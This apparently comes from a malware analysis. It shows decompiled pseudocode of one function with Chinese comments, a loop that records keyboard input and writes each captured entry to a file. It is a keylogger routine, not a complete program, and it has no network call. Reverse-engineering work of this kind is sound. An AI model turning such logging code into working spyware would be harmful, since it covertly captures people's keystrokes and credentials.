 int __cdecl sub_10001380(int a1)
{
  DWORD NumberOfBytesWritten; // [esp+4h] [ebp-404h] BYREF
  char Buffer[1024]; // [esp+8h] [ebp-400h] BYREF
  while ( !sub_10001030(a1) )                     // 记录键盘
  {
    if ( *(_DWORD *)a1 )
    {
      sprintf(Buffer, "%s: %s\n", (const char *)(a1 + 4), (const char *)(a1 + 1032));
      WriteFile(*(HANDLE *)(a1 + 2060), Buffer, strlen(Buffer), &NumberOfBytesWritten, 0);// 写入文件
    }
    Sleep(0xAu);
  }
  return 1;
}